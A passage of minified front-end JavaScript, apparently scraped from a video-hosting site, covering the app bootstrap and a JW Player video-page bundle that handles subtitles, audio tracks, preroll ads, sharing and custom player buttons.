e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-C5GSzAr9.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(f){console.warn("Fingerprint service worker registration failed",f)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-EV9qGcos.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/videoPagesBundle-DWraI6oY.js
body_size: 103428
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-EV9qGcos.js";import{s as Wn,e as Ae}from"./index-Cchc5kon.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-BtQwexBD.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event 